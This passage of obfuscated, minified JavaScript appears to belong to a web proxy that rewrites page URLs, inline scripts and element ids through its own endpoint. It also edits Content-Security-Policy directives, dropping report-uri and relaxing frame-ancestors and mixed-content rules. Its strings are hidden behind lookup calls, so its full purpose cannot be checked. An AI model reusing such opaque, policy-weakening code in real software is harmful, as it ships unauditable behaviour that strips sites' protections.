[xJ,xT]=xu;const xD=function(xN){const Hg=a2w,xz={'frame-ancestors':function(xq){const HE=a2w;return(0x0,c0['Vp'])(xO)&&xO[HE(0xef9)]?[HE(0x3b9)+xO[HE(0xee9)]]:xq[HE(0x480)](xW=>cK(xO,xW));},'block-all-mixed-content':function(xq){const He=a2w;return c1['A'][He(0x5f8)]?null:[...xq];},'report-uri':()=>null};return xz[xN]?xz[xN]:xN[Hg(0xd00)](Hg(0xeeb))?xq=>(c1['A'][Hg(0x5f8)]?xq[Hg(0x480)](xW=>Hg(0x752)===xW?Hg(0xd54):xW):[...xq])[Hg(0x480)](xW=>cK(xO,xW)):null;}(xJ);return xD?[xJ,xD(xT)]:[xJ,[...xT]];})[HH(0xe45)](xu=>{let [,xJ]=xu;return null!=xJ;}))};return 0x0===Object[HH(0x85a)](xX[HH(0xbf4)])[HH(0x6d5)]?null:xX;}(xB,xp))[HM(0xe45)](xp=>null!=xp),xm=xY[HM(0x480)](cG)[HM(0xbd5)](xp=>null!=xp),xn=function(xp){const Hy=HM;return xp[Hy(0x480)](cV)[Hy(0x7c7)](',\x20');}(xY);return{'protectedHeader':xn,'scriptNonce':xm};}var cf=x(0x190b);const cs=[],cr={};function cP(xB,xC){const HZ=H7;if(cs[HZ(0x832)](xC))return;const xL=xB[HZ(0xc38)][HZ(0xc8b)](xB,xC);if(xL){if(!xL[HZ(0x944)])return;if(xL[HZ(0xedc)]||xL[HZ(0x7a1)])return;}try{if(xC[HZ(0xbd4)](/^\d+$/))return;cr[xC]=xB[xC],xB[HZ(0xc38)][HZ(0xdfc)](xB,xC,{'get':function(){const HR=HZ,xY=cr[xC];if(void 0x0===xY){const xm=(0x0,ci['md'])(xC),xn=c9['A'][HR(0xedc)](xB)[HR(0xe0c)][HR(0xefc)](xB[HR(0x866)],'#'+xm);if(0x1===xn[HR(0x6d5)])return xn[0x0];if(xn[HR(0x6d5)]>0x1)return xn;}return xY;},'set':function(xY){return cr[xC]=xY;},'configurable':!0x0});}catch(xY){return void c4['A'][HZ(0x5f8)](HZ(0xcc9),xY[HZ(0xf61)]());}cs[HZ(0xa0d)](xC);}const cb=H7(0x91e)[H7(0x1a1)](H7(0xd16),H7(0x4ae));var cS=x(0x19dd);function cA(xB,xC,xL,xY,xm){const Ha=H7;return xC?xC[Ha(0x17f)]('\x20')[Ha(0x480)](xn=>(0x0,c0['EW'])(xn)?xn:(0x0,c0['Wq'])({'protectUrlContext':xB,'url':xn,'kind':c0['MN'][Ha(0x51d)],'baseUrl':xL,'endpoint':xY||c1['A'][Ha(0x7f2)],'key':xm||(0x0,cS['x'])()}))[Ha(0x7c7)]('\x20'):xC;}function cM(xB){const Hh=H7;return xB?xB[Hh(0x17f)]('\x20')[Hh(0x480)](xC=>(0x0,c0['EW'])(xC)?(0x0,c0['sH'])(xC)[Hh(0xe66)]:xC)[Hh(0x7c7)]('\x20'):xB;}var co=x(0xbc6);function cH(xB){const HB=H7,xC=[],xL=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let xY;for(;null!==(xY=xL[HB(0xfaa)](xB));){const xm=xY[0x1][HB(0x684)]();if(xm[HB(0x832)]('\x20')){const xn=xm[HB(0x17f)](/\s+/);xC[HB(0xa0d)]({'url':xn[0x0],'size':xn[0x1]});}else xC[HB(0xa0d)]({'url':xm});}return xC;}const cE=xB=>{const HC=H7;let {protectUrlContext:xC,srcset:xL,endpoint:xY,key:xm,kind:xn,baseUrl:xp,urlFilter:xO}=xB;return cH(xL)[HC(0x480)](xd=>{const HL=HC;let xX;return xX=xO&&!xO(xd[HL(0xe26)])?xd[HL(0xe26)]:(0x0,c0['Wq'])({'protectUrlContext':xC,'url':xd[HL(0xe26)],'key':xm,'kind':xn,'endpoint':xY,'baseUrl':xp}),xd[HL(0xd59)]?''[HL(0x1a1)](xX,'\x20')[HL(0x1a1)](xd[HL(0xd59)]):xX;})[HC(0x7c7)](',\x20');},cg=xB=>cH(xB)[H7(0x480)](xC=>{const HY=H7,xL=(0x0,c0['EW'])(xC[HY(0xe26)])?(0x0,c0['sH'])(xC[HY(0xe26)])[HY(0xe66)]:xC[HY(0xe26)];return xC[HY(0xd59)]?''[HY(0x1a1)](xL,'\x20')[HY(0x1a1)](xC[HY(0xd59)]):xL;})[H7(0x7c7)](',\x20');function cy(xB){const Hm=H7;var xC;let {_window:xL=window,protectUrlContext:xY,html:xm,docBaseUrl:xn,idFilter:xp,urlFilter:xO,attributeFilter:xd}=xB;if(!xm)return xm;if(xm=xm[Hm(0xf61)](),!xm[Hm(0x832)]('<'))return xm;xm[Hm(0x832)](Hm(0x646))&&(xm=c9['A'][Hm(0xedc)](xL)[Hm(0xa6d)][Hm(0xefc)](xm,/<noscript>.*?<\/noscript>/g,''));const xX=new xL[(Hm(0x33b))](),xu=c9['A'][Hm(0xedc)](xL)[Hm(0xc2c)][Hm(0xefc)](xX,xm,Hm(0x1d9)),xJ=xu[Hm(0xa5f)](Hm(0xe92)),xT=(null==xJ?void 0x0:xJ[Hm(0x8c1)](Hm(0xb71)))||xn||c9['A'][Hm(0xedc)](xL)[Hm(0x910)][Hm(0xedc)][Hm(0xbf1)](xL[Hm(0x866)]);cZ({'_window':xL,'protectUrlContext':xY,'node':xu,'baseUrl':xT,'idFilter':xp,'urlFilter':xO,'attributeFilter':xd});const xD=c9['A'][Hm(0xedc)]()[Hm(0x792)][Hm(0xefc)](xu,Hm(0x82f));xD&&xD[Hm(0x645)](),c9['A'][Hm(0xedc)](xL)[Hm(0xe0c)][Hm(0xefc)](xu,Hm(0x971))[Hm(0x845)](xz=>{cP(xL,xz['id']);});let xN='';return xm[Hm(0x832)](Hm(0x9fc))?xN=xu[Hm(0x8d5)][Hm(0xbb6)]:xm[Hm(0x832)](Hm(0xbd2))&&xm[Hm(0x832)](Hm(0x88c))?xN=xu[Hm(0x28a)][Hm(0xbb6)]+xu[Hm(0x2ed)][Hm(0xbb6)]:xm[Hm(0x832)](Hm(0xbd2))&&!xm[Hm(0x832)](Hm(0x855))?xN=xu[Hm(0x28a)][Hm(0xbb6)]:xm[Hm(0x832)](Hm(0x88c))?(c9['A'][Hm(0xedc)]()[Hm(0xf85)][Hm(0xedc)][Hm(0xefc)](xu[Hm(0x28a)])&&(xN+=xu[Hm(0x28a)][Hm(0xbb6)]),xN+=xu[Hm(0x2ed)][Hm(0xbb6)]):xN=c9['A'][Hm(0xedc)]()[Hm(0xf85)][Hm(0xedc)][Hm(0xefc)](xu[Hm(0x28a)])+c9['A'][Hm(0xedc)]()[Hm(0xf85)][Hm(0xedc)][Hm(0xefc)](xu[Hm(0x2ed)]),Hm(0x897)===(null===(xC=xu[Hm(0x698)])||void 0x0===xC?void 0x0:xC[Hm(0x790)])&&(xN=Hm(0xa49)+xN),xN;}function cZ(xB){const Hn=H7;let {_window:xC=window,protectUrlContext:xL,node:xY,baseUrl:xm,idFilter:xn,urlFilter:xp,attributeFilter:xO}=xB;xY instanceof xC[Hn(0x874)][Hn(0xc27)]&&(function(xd){const Hp=Hn;let {protectUrlContext:xX,node:xu,baseUrl:xJ,_window:xT=window,idFilter:xD,urlFilter:xN,attributeFilter:xz}=xd;if(!(xu instanceof xT[Hp(0x874)][Hp(0xbaf)]))return;const xq=iw=>(!xD||xD(iw))&&!(0x0,ci['_'])(iw)&&!iw[Hp(0x832)](Hp(0x598)),xW=iw=>(!xN||xN(iw))&&!(0x0,c0['EW'])(iw),i0=iw=>(!xz||xz(iw))&&!(0x0,ci['_'])(iw),i1=xu[Hp(0xf40)][Hp(0x571)]();if(Hp(0xd4f)===i1||Hp(0x57d)===i1){const iw=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xd90));iw&&xW(iw)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xd90),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':iw,'kind':c0['MN'][Hp(0x51d)],'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]}));const ix=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xbd9));ix&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xbd9),cE({'protectUrlContext':xX,'srcset':ix,'endpoint':c1['A'][Hp(0x7f2)],'urlFilter':xN}));const ii=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xed4));ii&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xed4),cA(xX,ii,c9['A'][Hp(0xedc)](xT)[Hp(0x910)][Hp(0xedc)][Hp(0xbf1)](xT[Hp(0x866)])));}else{if(Hp(0xd87)===i1){const ik=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xd90));if(ik)xW(ik)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xd90),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':ik,'kind':c0['MN'][Hp(0xa0e)],'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]}));else{let iF=c9['A'][Hp(0xedc)](xT)[Hp(0xf85)][Hp(0xedc)][Hp(0xefc)](xu);iF&&(iF=c9['A'][Hp(0xedc)](xT)[Hp(0xa6d)][Hp(0xefc)](iF,/\bwindow\.location\b/g,Hp(0xff8)),c9['A'][Hp(0xedc)](xT)[Hp(0xf85)][Hp(0x7a1)][Hp(0xefc)](xu,iF)),iF[Hp(0x832)](Hp(0x877))&&(iF=c9['A'][Hp(0xedc)](xT)[Hp(0xa6d)][Hp(0xefc)](iF,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Hp(0x244)),c9['A'][Hp(0xedc)](xT)[Hp(0xf85)][Hp(0x7a1)][Hp(0xefc)](xu,iF)),(0x0,c0['Gy'])(xX)||(0x0,c0['Vp'])(xX)||Hp(0xdd2)!==xX[Hp(0x389)]||(iF[Hp(0x832)](Hp(0x544))&&(iF=c9['A'][Hp(0xedc)](xT)[Hp(0xa6d)][Hp(0xefc)](iF,Hp(0x544),Hp(0x4e4)),c9['A'][Hp(0xedc)](xT)[Hp(0xf85)][Hp(0x7a1)][Hp(0xefc)](xu,iF)),iF[Hp(0x832)](Hp(0xb5f))&&(iF=c9['A'][Hp(0xedc)](xT)[Hp(0xa6d)][Hp(0xefc)](iF,Hp(0xb5f),Hp(0x5b5)),c9['A'][Hp(0xedc)](xT)[Hp(0xf85)][Hp(0x7a1)][Hp(0xefc)](xu,iF)),iF[Hp(0x832)](Hp(0xe6a))&&iF[Hp(0x832)](Hp(0x6d6))&&(iF=c9['A'][Hp(0xedc)](xT)[Hp(0xa6d)][Hp(0xefc)](iF,Hp(0xe6a),Hp(0x2af)),iF=c9['A'][Hp(0xedc)](xT)[Hp(0xa6d)][Hp(0xefc)](iF,Hp(0xc7e),Hp(0xec3)),iF[Hp(0x832)](Hp(0xd68))?iF+=Hp(0x701):iF+=Hp(0xa7a),c9['A'][Hp(0xedc)](xT)[Hp(0xf85)][Hp(0x7a1)][Hp(0xefc)](xu,iF)));}}else{if(Hp(0x8a3)===i1){var i2;const ij=null===(i2=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x76d)))||void 0x0===i2?void 0x0:i2[Hp(0x571)](),il=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xb71)),iv=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,'as');if(il&&xW(il)){const iQ=Hp(0xd1a)===ij||Hp(0x42b)===ij&&Hp(0x31b)===iv?c0['MN'][Hp(0x9b3)]:Hp(0x42b)===ij&&Hp(0xd87)===iv?c0['MN'][Hp(0xa0e)]:c0['MN'][Hp(0x51d)];c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xb71),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':il,'kind':iQ,'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]}));}}else{if(Hp(0xda9)===i1){const iU=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xd90));if(iU&&iU[Hp(0xa3b)](Hp(0x473))){const iG=cR(iU,xX,xT);c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xd90),iG);}else iU&&xW(iU)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xd90),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':iU,'kind':c0['MN'][Hp(0x5f0)],'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]}));const iV=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xf3d));if(iV){const iK=(0x0,c0['Wq'])({'protectUrlContext':xX,'url':c1['A'][Hp(0x7f2)]+Hp(0x18d),'kind':c0['MN'][Hp(0xa0e)],'baseUrl':c9['A'][Hp(0xedc)](xT)[Hp(0x910)][Hp(0xedc)][Hp(0xbf1)](xT[Hp(0x866)]),'endpoint':c1['A'][Hp(0x7f2)]});iV[Hp(0x832)](iK)?c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xf3d),cy({'_window':xT,'protectUrlContext':xX,'html':iV})):c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xf3d),Hp(0x4b1)[Hp(0x1a1)](cb,Hp(0x472))[Hp(0x1a1)](iK,Hp(0x53b))[Hp(0x1a1)]((0x0,cS['x'])()['id'],Hp(0x2a9))+cy({'_window':xT,'protectUrlContext':xX,'html':iV}));}}else{if('a'===i1){const iI=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xb71));iI&&xW(iI)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xb71),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':iI,'kind':c0['MN'][Hp(0xa41)],'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]}));const is=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xffa));Hp(0x823)==typeof is&&is[Hp(0x832)](Hp(0xf4c))&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xffa),Hp(0xa29)[Hp(0x1a1)](btoa(is),Hp(0x2e1)));const ir=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x9a1));Hp(0x823)!=typeof ir||(0x0,c0['Gy'])(xX)||(c9['A'][Hp(0xedc)](xT)[Hp(0xd9a)][Hp(0xefc)](xu,Hp(0x9a1)),c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0x8f1)+(0x0,ci['md'])(Hp(0x9a1)),ir));}else{if(Hp(0xa5d)===i1){const iP=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xd90));iP&&xW(iP)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xd90),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':iP,'kind':c0['MN'][Hp(0x51d)],'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]}));const ib=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x77d));ib&&xW(ib)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0x77d),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':ib,'kind':c0['MN'][Hp(0x51d)],'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]}));}else{if(Hp(0xd81)===i1){const iS=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xd90));iS&&xW(iS)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xd90),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':iS,'kind':c0['MN'][Hp(0x51d)],'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]}));}else{if(Hp(0x9d1)===i1){const iA=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x660)),iM=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x8b3));iA&&xW(iA)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0x660),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':iA,'kind':Hp(0x811)===iM?c0['MN'][Hp(0xa41)]:c0['MN'][Hp(0x5f0)],'baseUrl':xJ,'endpoint':c1['A'][Hp(0x7f2)]})),iM&&![Hp(0x811),Hp(0xe0b),Hp(0x551),Hp(0x239)][Hp(0x832)](iM)&&xq(iM)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0x8b3),(0x0,ci['md'])(iM));}else{if(Hp(0xf10)===i1||'g'===i1){const io=[Hp(0xe57),Hp(0x2cd),Hp(0xde2),Hp(0xe45),Hp(0x7b9),Hp(0xcd5),Hp(0xa4b),Hp(0x729)];for(const iE of io){const ig=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,iE);if(ig){const iy=(0x0,cl['oY'])({'protectUrlContext':xX,'value':ig,'idFilter':xD,'urlFilter':xN,'attributeFilter':xz});c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,iE,iy);}}const iH=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xbb0));if(iH&&Hp(0x823)==typeof iH){if(iH[Hp(0xa3b)]('#')&&xq(iH[Hp(0xb3d)](0x1)))c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xbb0),'#'+(0x0,ci['md'])(iH[Hp(0xb3d)](0x1)));else{const iZ=new URL(iH,xJ);xW(iZ[Hp(0xb71)])&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xbb0),(0x0,c0['Wq'])({'protectUrlContext':xX,'url':iZ,'kind':c0['MN'][Hp(0x51d)],'endpoint':c1['A'][Hp(0x7f2)]}));}}}else{if(Hp(0x828)===i1){const iR=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x69e));if(iR&&Hp(0x823)==typeof iR&&xq(iR)){const ia=(0x0,ci['md'])(iR);c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0x69e),ia);}}else{if(Hp(0x31b)===i1){if(Hp(0x686)===xu[Hp(0x8c1)](Hp(0xdc1))&&!(0x0,c0['Gy'])(xX)){let ih=c9['A'][Hp(0xedc)](xT)[Hp(0xef4)][Hp(0xedc)][Hp(0xefc)](xu);ih&&(ih=c9['A'][Hp(0xedc)](xT)[Hp(0xa6d)][Hp(0xefc)](ih,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),c9['A'][Hp(0xedc)](xT)[Hp(0xef4)][Hp(0x7a1)][Hp(0xefc)](xu,ih));}!function(iB){const HO=Hp;let {_window:iC,protectUrlContext:iL,element:iY,baseUrl:im,idFilter:ip,urlFilter:iO,attributeFilter:id}=iB;if(HO(0x31b)!==iY[HO(0xf40)][HO(0x571)]())return;const iX=c9['A'][HO(0xedc)](iC)[HO(0xef4)][HO(0xedc)][HO(0xefc)](iY);iX&&c9['A'][HO(0xedc)](iC)[HO(0xef4)][HO(0x7a1)][HO(0xefc)](iY,(0x0,cl['dv'])({'protectUrlContext':iL,'stylesheet':iX,'baseUrl':im,'idFilter':ip,'urlFilter':iO,'attributeFilter':id}));}({'_window':xT,'protectUrlContext':xX,'element':xu,'baseUrl':xJ,'idFilter':xD,'urlFilter':xN,'attributeFilter':xz});}}}}}}}}}}}const i3=c9['A'][Hp(0xedc)](xT)[Hp(0x4ff)][Hp(0xedc)][Hp(0xefc)](xu);for(const iB of Array[Hp(0xb4d)](i3))xq(iB)&&i3[Hp(0xd7a)](iB,(0x0,ci['md'])(iB));const i4=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xaf2));i4&&xq(i4)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xaf2),(0x0,ci['zp'])(i4));const i5=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x7c9));i5&&xq(i5)&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0x7c9),(0x0,ci['md'])(i5));const i6=c9['A'][Hp(0xedc)](xT)[Hp(0xa67)][Hp(0xedc)][Hp(0xefc)](xu);i6&&xq(i6)&&c9['A'][Hp(0xedc)](xT)[Hp(0xa67)][Hp(0x7a1)][Hp(0xefc)](xu,(0x0,ci['md'])(i6));const i7=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x695));xu instanceof xT[Hp(0xfc9)]&&i7&&Hp(0x823)==typeof i7&&i7[Hp(0x6d5)]>0x0&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0x695),Hp(0x63a)+i7);const i8=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0xdb0));xu instanceof xT[Hp(0xfc9)]&&i8&&Hp(0x823)==typeof i8&&i8[Hp(0x6d5)]>0x0&&c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0xdb0),Hp(0x63a)+i8);const i9=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,Hp(0x31b));if(i9){const iC=(0x0,co['e'])((0x0,cl['Vd'])({'protectUrlContext':xX,'style':i9,'idFilter':xD,'urlFilter':xN,'attributeFilter':xz}));c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,Hp(0x31b),iC);}const ic=[Hp(0x490),Hp(0x7fd)];for(const iL of ic){if(!xq(iL))continue;const iY=c9['A'][Hp(0xedc)](xT)[Hp(0x756)][Hp(0xefc)](xu,iL);iY&&(c9['A'][Hp(0xedc)](xT)[Hp(0xd9a)][Hp(0xefc)](xu,iL),c9['A'][Hp(0xedc)](xT)[Hp(0x3e8)][Hp(0xefc)](xu,(0x0,ci['md'])(iL),iY));}if(xu instanceof xT[Hp(0xfc9)]){const im=c9['A'][Hp(0xedc)](xT)[Hp(0x346)][Hp(0xedc)][Hp(0xefc)](xu),ip=Object[Hp(0x85a)](im);for(const iO of ip){const id=cw(iO);i0(Hp(0x8f1)+id)&&(im[(0x0,ci['md'])(id)]=im[iO],delete im[iO]);}}if(xu instanceof xT[Hp(0xf96)]){for(let iX=0x0;iX<xu[Hp(0x49e)][Hp(0xbc3)][Hp(0x6d5)];iX++)cZ({'_window':xT,'protectUrlContext':xX,'node':xu[Hp(0x49e)][Hp(0xbc3)][iX],'baseUrl':xJ,'idFilter':xD,'urlFilter':xN,'attributeFilter':xz});}}({'protectUrlContext':xL,'node':xY,'baseUrl':xm,'_window':xC,'idFilter':xn,'urlFilter':xp,'attributeFilter':xO}),xY[Hn(0xbc3)][Hn(0x845)](xd=>{cZ({'protectUrlContext':xL,'node':xd,'baseUrl':xm,'_window':xC,'idFilter':xn,'urlFilter':xp,'attributeFilter':xO});}));}const cR=function(xB,xC){const Hd=H7;let xL=arguments[Hd(0x6d5)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!xB||!xB[Hd(0xa3b)](Hd(0x473)))return xB;const xY=decodeURIComponent(xB[Hd(0xb3d)](0xf));if(!xY[Hd(0x832)](c1['A'][Hd(0x7f2)])){const xm=Hd(0x4b1)[Hd(0x1a1)](cb,Hd(0x472))[Hd(0x1a1)]((0x0,c0['Wq'])({'protectUrlContext':xC,'url':c1['A'][Hd(0x7f2)]+Hd(0x18d),'kind':c0['MN'][Hd(0xa0e)],'baseUrl':c9['A'][Hd(0xedc)](xL)[Hd(0x910)][Hd(0xedc)][Hd(0xbf1)](xL[Hd(0x866)]),'endpoint':c1['A'][Hd(0x7f2)]}),Hd(0x53b))[Hd(0x1a1)]((0x0,cS['x'])()['id'],Hd(0x2a9))+cy({'_window':xL,'protectUrlContext':xC,'html':xY});return Hd(0x473)+encodeURIComponent(xm);}return xB;};function ca(xB,xC){return(0x0,ck['c'])((xL,xY)=>{const HX=a2w;let xm=0x0;xB[HX(0x845)](xn=>{const Hu=HX;xn[Hu(0x1a4)](xp=>{const HJ=Hu;xC(xp)&&xL(!0x0),++xm===xB[HJ(0x6d5)]&&xL(!0x1);})[Hu(0x69d)](xY);});});}function ch(xB){const HT=H7;return HT(0x8d2)===xB[HT(0x8c1)](HT(0x90f));}const cB=xB=>!0x0,cC=xB=>!0x0,cL=xB=>(xC=>{const HD=H7,xL=window[HD(0x4f0)](xC);return!(!xL[HD(0xa95)]||HD(0xfcc)===xL[HD(0xa95)]);})(xB)&&cO(xB),cY=xB=>(xC=>{const HN=H7;if(xC[HN(0xd90)])return!0x0;const xL=window[HN(0x4f0)](xC);return!(!xL[HN(0xa95)]||HN(0xfcc)===xL[HN(0xa95)]);})(xB)&&cO(xB),cm=H7(0x79c),cn=async(xB,xC)=>cO(xB)&&await(xL=>(0x0,ck['c'])(xY=>{const Hq=H7,xm=new MessageChannel();xm[Hq(0xe19)][Hq(0xcae)]=xn=>xY(xn[Hq(0xbe6)]),c9['A'][Hq(0xedc)](xC)[Hq(0x9fa)][Hq(0xedc)][Hq(0xefc)](xL)[Hq(0x295)]({'as_key':cm},'*',[xm[Hq(0xa88)]]),setTimeout(()=>xY(!0x1),0xbb8);}))(xB),cp=xB=>{const HW=H7;if(c9['A'][HW(0xedc)](xB)[HW(0x3ee)][HW(0xefc)](xB[HW(0x866)][HW(0x28a)],HW(0xd9c)))return;const xC=xB[HW(0x866)][HW(0xac7)](HW(0xbf8));c9['A'][HW(0xedc)](xB)[HW(0x3e8)][HW(0xefc)](xC,HW(0x790),HW(0x2f1)),c9['A'][HW(0xedc)](xB)[HW(0xf8e)][HW(0xefc)](xB[HW(0x866)][HW(0x28a)],xC),c9['A'][HW(0xedc)](xB)[HW(0x8fa)][HW(0xefc)](xB,HW(0xefe),async xL=>{const E0=HW;if(xL[E0(0xbe6)][E0(0x83f)]!==cm)return;xL[E0(0x9e1)]();const xY=await(async xm=>{const E1=E0,xn=xm[E1(0x866)];if(!xn[E1(0x2ed)])return!0x1;if([{'tagName':'a','checker':cB},{'tagName':E1(0xe7b),'checker':cC},{'tagName':E1(0xea1),'checker':cL},{'tagName':E1(0xd4f),'checker':cY}][E1(0x2c0)](xO=>{const E2=E1;let {tagName:xd,checker:xX}=xO;const xu=Array[E2(0xb4d)](xn[E2(0x2ed)][E2(0x7cd)](xd))[E2(0xe45)](xJ=>!ch(xJ))[E2(0xbd5)](xJ=>xX(xJ));return xu&&c4['A'][E2(0x5f8)](E2(0x78b)[E2(0x1a1)](xd)),xu;}))return!0x0;const xp=[{'tagName':E1(0xda9),'checker':cn}][E1(0x480)](xO=>{const E3=E1;let {tagName:xd,checker:xX}=xO;return ca(Array[E3(0xb4d)](xn[E3(0x2ed)][E3(0x7cd)](xd))[E3(0xe45)](xu=>!ch(xu))[E3(0x480)](xu=>xX(xu,xm)[E3(0x1a4)](xJ=>(xJ&&c4['A'][E3(0x5f8)](E3(0x78b)[E3(0x1a1)](xd)),xJ))),xu=>xu);});return await ca(xp,xO=>xO);})(xB);xL[E0(0x190)][0x0][E0(0x295)](xY);});},cO=xB=>{const E5=H7,xC=xm=>{const E4=a2w,xn=window[E4(0x4f0)](xm);return E4(0xfcc)!==xn[E4(0xc3e)]&&E4(0x37c)===xn[E4(0x3c3)]&&parseFloat(xn[E4(0x7bb)])>0.2;};if(!xC(xB))return!0x1;const xL=xB[E5(0xba5)]();if(xL[E5(0x695)]<0xa||xL[E5(0xdb0)]<0xa)return!0x1;let xY=xB[E5(0x78f)];for(;xY;){if(!xC(xY))return!0x1;xY=xY[E5(0x78f)];}return!0x0;};function cd(xB,xC,xL,xY){const E6=H7;xB[E6(0x295)]({'type':xC,'name':xL,'data':xY},'*');}var cX=x(0x15ef),cu=x(0xebc),cJ=x(0x10e2),cT=x(0x143c);class cD{static[H7(0xedc)](xB,xC){const E7=H7;let xL=cD[E7(0xaaa)][E7(0xedc)](xC);return xL||(xL=function(xY,xm){return new Proxy(xm,{'get':function(xn,xp,xO){const E8=a2w;if(E8(0x295)===xp)return function(xX,xu,xJ,xT){const E9=E8;var xD;const xN=[xX];return void 0x0===xJ?xN[E9(0xa0d)]('*'):xN[E9(0xa0d)]('*',xJ),(null!=xT?xT:xY)[E9(0x5c7)](E9(0x2f0))[E9(0xefc)](null!==(xD=this[E9(0x874)])&&void 0x0!==xD?xD:this,...xN);};const 